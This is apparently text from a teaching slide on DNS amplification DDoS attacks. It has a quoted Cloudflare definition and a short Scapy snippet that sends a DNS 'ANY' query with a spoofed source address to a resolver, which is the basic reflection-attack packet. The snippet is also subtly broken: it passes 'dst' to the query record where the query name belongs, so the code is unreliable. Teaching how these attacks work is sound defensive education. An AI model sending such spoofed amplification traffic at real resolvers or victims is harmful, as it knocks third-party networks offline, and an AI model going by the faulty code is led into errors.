 Attacks - DNS Amplification Attack
“This DoS attack is a reflection-based volumetric distributed denial-of-service (DDoS)
attack in which an attacker leverages the functionality of open DNS resolvers in order
to overwhelm a target server or network with an amplified amount of traffic, rendering
the server and its surrounding infrastructure inaccessible.”
dns_amp = IP(src="192.168.10.5", dst="dns.nameserver.com")/UDP(dport=53)/
DNS(rd=1, qd=DNSQR(dst="google.com", qtype="ANY"))
send(dns_amp)
https://www.cloudflare.com/learning/ddos/dns-amplification-ddos-attack/